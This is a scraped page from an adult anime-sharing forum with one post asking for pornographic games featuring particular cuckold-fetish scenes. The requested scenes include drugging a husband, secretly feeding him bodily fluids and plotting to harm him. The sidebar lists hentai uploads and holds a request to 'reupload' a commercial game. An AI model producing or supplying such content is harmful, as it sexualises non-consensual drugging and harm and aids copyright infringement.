			<a href="/threads/ntr-with-specific-scenes-or-relations.1466771/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2024-04-06T22:15:48+0900" data-time="1712409348" data-date-string="Apr 6, 2024" data-time-string="10:15 PM" title="Apr 6, 2024 at 10:15 PM">Apr 6, 2024</time></a>
		</li>


		
		
	</ul>
</div>
									
								</div>
			
							</div>
						
						
					
				</div>
			</div>
		
	

	

							
	


							<div class="p-body-main p-body-main--withSidebar ">
								
								

								
	

								<div uix_component="MainContent" class="p-body-content">
									<!-- ABOVE MAIN CONTENT -->
									
	

									
	

									
	

									
	

									
	

									<div class="p-body-pageContent">
										
	

										
	

										
	

										
	

										
	

										















	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	






	



	
	










	



	

	

		
	










	

		
			
		

		
	











	

		
			
		

		
	



	

		
			
		

		
	



<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		



	




	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-1466771"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				


	

		
			
		

		
	



					

					
						

	
	


	

	

	

	
	<article class="message    message-threadStarterPost message--post  js-post js-inlineModContainer  "
			 data-author="316ko"
			 data-content="post-6623227"
			 id="js-post-6623227"
			>

			

		<span class="u-anchorTarget" id="post-6623227"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section  class="message-user userExtra--expand">
		
		
		
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">


				
					<a href="/members/316ko.153741/" class="avatar avatar--l avatar--default avatar--default--dynamic" data-user-id="153741" data-xf-init="member-tooltip" style="background-color: #ffa726; color: #ffd180">
			<span class="avatar-u153741-l" role="img" aria-label="316ko">3</span> 
		</a>
				
				


			</div>
		</div>
		<div class="uix_messagePostBitWrapper">
			<div class="message-userDetails">
				<h4 class="message-name"><a href="/members/316ko.153741/" class="username " dir="auto" data-user-id="153741" data-xf-init="member-tooltip">316ko</a></h4>
				<h5 class="userTitle message-userTitle" dir="auto">New member</h5>
				
				
					
						<div class="uix_originalPoster__icon" data-xf-init="tooltip" title="Original poster">
							<i class="fa--xf far fa-user-edit mdi mdi-account-edit" aria-hidden="true"></i>
						</div>
					
				
				
				
			</div>
			
			
				
				
					
							<div class="message-userExtras">
								
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Joined">
														<i class="fa--xf far fa-user" aria-hidden="true"></i>
													</span>
												</dt>
											
											<dd>Sep 24, 2017</dd>
										</dl>
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Messages">
														<i class="fa--xf far fa-comments" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>10</dd>
										</dl>
									
									
									
										<dl class="pairs pairs--justified">
											
												<dt>
													<span data-xf-init="tooltip" title="Reaction score">
														<i class="fa--xf far fa-thumbs-up" aria-hidden="true"></i>
													</span>
												</dt>
												
											<dd>0</dd>
										</dl>
									
									
									
									
									
									
								
							</div>
						
				
			
		</div>
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
						
							<div class="message-main uix_messageContent js-quickEditTarget">

								
									

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			<li class="u-concealed">
				<a href="/threads/ntr-with-specific-scenes-or-relations.1466771/post-6623227" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2024-04-06T22:15:48+0900" data-time="1712409348" data-date-string="Apr 6, 2024" data-time-string="10:15 PM" title="Apr 6, 2024 at 10:15 PM" itemprop="datePublished">Apr 6, 2024</time>
				</a>
			</li>
			
			
		</ul>


	
	

		<ul class="message-attribution-opposite message-attribution-opposite--list " data-xf-init="sv-transparent-as-spoiler" 
      data-sv-show-icon="fa fa-eye"
      data-sv-hide-icon="fa fa-eye-slash">
			
			<li>
				<a href="/threads/ntr-with-specific-scenes-or-relations.1466771/post-6623227"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/6623227/share"
					aria-label="Share"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/ntr-with-specific-scenes-or-relations.1466771/post-6623227" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

								

								<div class="message-content js-messageContent">
									

										
											
	
	



	
	

										

										
											
	
	
	<div class="message-userContent lbContainer js-lbContainer "
		 data-lb-id="post-6623227"
		 data-lb-caption-desc="316ko &middot; Apr 6, 2024 at 10:15 PM">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			
			
			<div >
				
					
	

		
			
		

		
	

<div class="bbWrapper">The games don't have to include all, but at least one of these kinds of scenes or relations:<br />
<br />
-drugging boyfriend/husband unconsious<br />
-feeding secretely boyfriend/husband the bull's cum/piss<br />
-plotting to harm boyfriend/husband<br />
-sex after giving birth to affair baby (especially if it involves baby and lover drinking breast milk together)<br />
-sex in chapels/churches/etc.<br />
-wedding scene between girl and lover but like a fake wedding just to show her corruption<br />
<br />
-bully breeding someone's stepmum<br />
-bully breeds multiple women in one family<br />
-bully coincidentally comes into an old victims life and breeds cucks wife</div>

	

		
			
		

		
	

				
			</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

										

										
											
	

										

										
											
	

		
			
		

		
	


	


	

		
			
		

		
	

										

									
								</div>

								<div class="reactionsBar js-reactionsList ">
									
								</div>

								
									
	<footer class="message-footer">
		

		

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

								
							</div>

						
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

	

		
			
		

		
	





			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/login/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								You must log in or register to reply here.
							</span></a>
						
					</div>
				
			
		</div>
	

	



	




	

</div>


	

		
			
		

		
	















	
	
		
		
			
			<script class="js-extraPhrases" type="application/json">
					{
						"ua_x_was_last_seen": "{username} was last seen: {date}"
					}
			</script>
		
		<div class="block">
			<div id="uaThreadViewContainer" class="block-container">
				<h3 class="block-minorHeader">Users who are viewing this thread</h3>
				<div class="block-body">
					<div class="block-row block-row--minor">
						
							<ul class="listInline listInline--comma listInline--selfInline">
								
							</ul>
							
						
					</div>
				</div>
				<div class="block-footer">
					<span class="block-footer-counter">Total:&nbsp;2 (members:&nbsp;0, guests:&nbsp;2)</span>
				</div>
			</div>
		</div>
	



<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Share:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>Email</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Share</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







	








										
	

									</div>
									<!-- BELOW MAIN CONTENT -->
									
	

		
			
		

		
	


									
	

								</div>

								
	
		
	
		<div uix_component="MainSidebar" class="p-body-sidebar">
			<div data-ocm-class="offCanvasMenu-backdrop"></div>
			<div class="uix_sidebarInner ">
				<div class="uix_sidebar--scroller">
					
	

		
			
		

		
	


					
	

					
						<div class="block siropuRecentPosts" data-xf-init="" data-type="thread" data-href="/inline-mod/">
	<div class="block-container">
		<h3 class="block-minorHeader">
			Recent posts
			
		</h3>
		
		<div class="block-body">
			
				
	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1816521" data-author="nobodyknows22">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/nobodyknows22.383646/" class="avatar avatar--s" data-user-id="383646" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/383/383646.jpg?1726536961" srcset="https://www.jsdelivr.top/data/avatars/m/383/383646.jpg?1726536961 2x" alt="nobodyknows22" class="avatar-u383646-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%BE%8C%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816521/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%BE%8C%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816521/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%BE%8C%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816521/preview" target="_parent">[猫虎屋 (ねこトトラ)] 性行為実習のある学園生活 -後編- (白猫プロジェクト) [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%BE%8C%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816521/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-20T16:22:52+0900" data-time="1763623372" data-date-string="Nov 20, 2025" data-time-string="4:22 PM" title="Nov 20, 2025 at 4:22 PM">15 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1816520" data-author="nobodyknows22">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/nobodyknows22.383646/" class="avatar avatar--s" data-user-id="383646" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/383/383646.jpg?1726536961" srcset="https://www.jsdelivr.top/data/avatars/m/383/383646.jpg?1726536961 2x" alt="nobodyknows22" class="avatar-u383646-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%89%8D%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816520/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%89%8D%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816520/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%89%8D%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816520/preview" target="_parent">[猫虎屋 (ねこトトラ)] 性行為実習のある学園生活 -前編- (白猫プロジェクト) [DL版]</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/%E7%8C%AB%E8%99%8E%E5%B1%8B-%E3%81%AD%E3%81%93%E3%83%88%E3%83%88%E3%83%A9-%E6%80%A7%E8%A1%8C%E7%82%BA%E5%AE%9F%E7%BF%92%E3%81%AE%E3%81%82%E3%82%8B%E5%AD%A6%E5%9C%92%E7%94%9F%E6%B4%BB-%E5%89%8D%E7%B7%A8-%E7%99%BD%E7%8C%AB%E3%83%97%E3%83%AD%E3%82%B8%E3%82%A7%E3%82%AF%E3%83%88-dl%E7%89%88.1816520/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-20T16:22:07+0900" data-time="1763623327" data-date-string="Nov 20, 2025" data-time-string="4:22 PM" title="Nov 20, 2025 at 4:22 PM">15 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1816519" data-author="nobodyknows22">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/nobodyknows22.383646/" class="avatar avatar--s" data-user-id="383646" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/383/383646.jpg?1726536961" srcset="https://www.jsdelivr.top/data/avatars/m/383/383646.jpg?1726536961 2x" alt="nobodyknows22" class="avatar-u383646-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			

			<div class="structItem-title" uix-href="/threads/140315-wax-g2-%E3%83%AC%E3%83%AA%E3%82%A2%E2%98%86%E3%82%AF%E3%83%A9%E3%82%A4%E3%82%B7%E3%82%B9-rj129170-ver1-21.1816519/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/140315-wax-g2-%E3%83%AC%E3%83%AA%E3%82%A2%E2%98%86%E3%82%AF%E3%83%A9%E3%82%A4%E3%82%B7%E3%82%B9-rj129170-ver1-21.1816519/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/140315-wax-g2-%E3%83%AC%E3%83%AA%E3%82%A2%E2%98%86%E3%82%AF%E3%83%A9%E3%82%A4%E3%82%B7%E3%82%B9-rj129170-ver1-21.1816519/preview" target="_parent">[140315][WAX-G2] レリア☆クライシス [RJ129170] (Ver1.21)</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-games.38/" target="_parent">Hentai Games</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/140315-wax-g2-%E3%83%AC%E3%83%AA%E3%82%A2%E2%98%86%E3%82%AF%E3%83%A9%E3%82%A4%E3%82%B7%E3%82%B9-rj129170-ver1-21.1816519/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-20T16:21:09+0900" data-time="1763623269" data-date-string="Nov 20, 2025" data-time-string="4:21 PM" title="Nov 20, 2025 at 4:21 PM">16 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/nobodyknows22.383646/" class="username " dir="auto" data-user-id="383646" data-xf-init="member-tooltip"><span class="username--style48">nobodyknows22</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1815216" data-author="hitozumarabu">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--s" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/7/7711.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/7/7711.jpg?1691167234 2x" alt="hitozumarabu" class="avatar-u7711-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
					
						<li>
							<i class="structItem-status structItem-status--locked" aria-hidden="true" title="Locked"></i>
							<span class="u-srOnly">Locked</span>
						</li>
					
					
					
					
				
				</ul>
			

			<div class="structItem-title" uix-href="/threads/c104-lonely-church-%E9%88%B4%E9%9F%B3%E3%82%8C%E3%81%AA-%E4%BC%9A%E5%A0%B4%E6%9C%AC%E7%B7%8F%E9%9B%86%E7%B7%A8-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815216/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/c104-lonely-church-%E9%88%B4%E9%9F%B3%E3%82%8C%E3%81%AA-%E4%BC%9A%E5%A0%B4%E6%9C%AC%E7%B7%8F%E9%9B%86%E7%B7%A8-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815216/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/c104-lonely-church-%E9%88%B4%E9%9F%B3%E3%82%8C%E3%81%AA-%E4%BC%9A%E5%A0%B4%E6%9C%AC%E7%B7%8F%E9%9B%86%E7%B7%A8-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815216/preview" target="_parent">(C104) [Lonely Church (鈴音れな)] 会場本総集編 (オリジナル) [DL版] 🎁</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/c104-lonely-church-%E9%88%B4%E9%9F%B3%E3%82%8C%E3%81%AA-%E4%BC%9A%E5%A0%B4%E6%9C%AC%E7%B7%8F%E9%9B%86%E7%B7%A8-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815216/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-20T16:15:00+0900" data-time="1763622900" data-date-string="Nov 20, 2025" data-time-string="4:15 PM" title="Nov 20, 2025 at 4:15 PM">22 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
							
						
					
				</div>
			</div>
		
	</div>


	
	<div class="structItem structItem--thread is-prefix37 js-inlineModContainer js-threadListItem-1815217" data-author="hitozumarabu">
		
			<div class="structItem-cell structItem-cell--icon">
				<div class="structItem-iconContainer">
					<a href="/members/hitozumarabu.7711/" class="avatar avatar--s" data-user-id="7711" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/7/7711.jpg?1691167234" srcset="https://www.jsdelivr.top/data/avatars/m/7/7711.jpg?1691167234 2x" alt="hitozumarabu" class="avatar-u7711-s" width="48" height="48" loading="lazy" /> 
		</a>
					
				</div>
			</div>
		
		<div class="structItem-cell structItem-cell--main" data-xf-init="touch-proxy">
			
				<ul class="structItem-statuses">
				
					
						<li>
							<i class="structItem-status structItem-status--locked" aria-hidden="true" title="Locked"></i>
							<span class="u-srOnly">Locked</span>
						</li>
					
					
					
					
				
				</ul>
			

			<div class="structItem-title" uix-href="/threads/c104-chronolog-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BF-%E8%81%96%E6%95%99%E8%82%B2-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BFside-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815217/">
				
				
					<span class="label label--primary" dir="auto">[Japanese]</span><span class="label-append">&nbsp;</span>
				
				<a href="/threads/c104-chronolog-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BF-%E8%81%96%E6%95%99%E8%82%B2-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BFside-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815217/" data-tp-primary="on" data-xf-init="preview-tooltip" data-preview-url="/threads/c104-chronolog-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BF-%E8%81%96%E6%95%99%E8%82%B2-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BFside-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815217/preview" target="_parent">(C104) [CHRONOLOG (桜沢いづみ)] 聖教育 桜沢いづみside (オリジナル) [DL版] 🎁</a>
				
			</div>

			<div class="structItem-minor">
				

				
					<ul class="structItem-parts">
						
							
								<li>
									
										<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
									
								</li>
							
							
							
								<li><a href="/forums/hentai-doujinshi.34/" target="_parent">Hentai Doujinshi</a></li>
							
						
					</ul>
				

				
			</div>
		</div>
		
		
			<div class="structItem-cell structItem-cell--latest">
				
					<a href="/threads/c104-chronolog-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BF-%E8%81%96%E6%95%99%E8%82%B2-%E6%A1%9C%E6%B2%A2%E3%81%84%E3%81%A5%E3%81%BFside-%E3%82%AA%E3%83%AA%E3%82%B8%E3%83%8A%E3%83%AB-dl%E7%89%88-%F0%9F%8E%81.1815217/latest" target="_parent"><time  class="structItem-latestDate u-dt" dir="auto" datetime="2025-11-20T16:14:00+0900" data-time="1763622840" data-date-string="Nov 20, 2025" data-time-string="4:14 PM" title="Nov 20, 2025 at 4:14 PM">23 minutes ago</time></a>
				
				<div class="structItem-minor">
					
						
						
							
								<a href="/members/hitozumarabu.7711/" class="username " dir="auto" data-user-id="7711" data-xf-init="member-tooltip"><span class="username--style4 username--staff username--moderator">hitozumarabu</span></a>
							
						
					
				</div>
			</div>
		
	</div>


			
		</div>
		
	</div>
</div>

	
	


	<div class="block" data-widget-id="8" data-widget-key="forum_overview_new_profile_posts" data-widget-definition="new_profile_posts"
		data-xf-init="lightbox">
		<div class="block-container">
			
				<h3 class="block-minorHeader">
					<a href="/whats-new/profile-posts/?skip=1" rel="nofollow">Latest profile posts</a>
				</h3>
			
			<div class="block-body js-replyNewMessageContainer">
				
				
					
						<div class="block-row">
							

	<div class="contentRow">
		<div class="contentRow-figure">
			<a href="/members/kakumei.394270/" class="avatar avatar--xxs" data-user-id="394270" data-xf-init="member-tooltip">
			<img src="https://www.jsdelivr.top/data/avatars/s/394/394270.jpg?1754436084"  alt="Kakumei" class="avatar-u394270-s" width="48" height="48" loading="lazy" /> 
		</a>
		</div>
		<div class="contentRow-main contentRow-main--close">
			<div class="contentRow-lesser">
				
	
		<a href="/members/kakumei.394270/" class="username " dir="auto" data-user-id="394270" data-xf-init="member-tooltip" aria-hidden="true">Kakumei</a>
		<i class="fa--xf far fa-caret-right u-muted" aria-hidden="true"></i>
		<a href="/members/ryzen111.295623/" class="username " dir="auto" data-user-id="295623" data-xf-init="member-tooltip" aria-hidden="true"><span class="username--style19">Ryzen111</span></a>
		<span class="u-srOnly">Kakumei wrote on Ryzen111's profile.</span>
	

			</div>

			
				<div class="contentRow-faderContainer">
					<div class="contentRow-faderContent">
						<div class="bbWrapper">can you reupload this please <a href="https://www.anime-sharing.com/threads/%E2%98%84%EF%B8%8Frelease%E2%98%84%EF%B8%8F-030725-145009291-%E3%82%A2%E3%83%BC%E3%82%B8%E3%83%A5-%E5%90%9B%E3%81%8C%E6%9C%9B%E3%82%80%E6%B0%B8%E9%81%A0-dvd-specification.1501702/" class="link link--internal">https://www.anime-sharing.com/threa...009291-アージュ-君が望む永遠-dvd-specification.1501702/</a></div>
					</div>
					<div class="contentRow-fader"></div>
				</div>
			

			<div class="contentRow-minor">
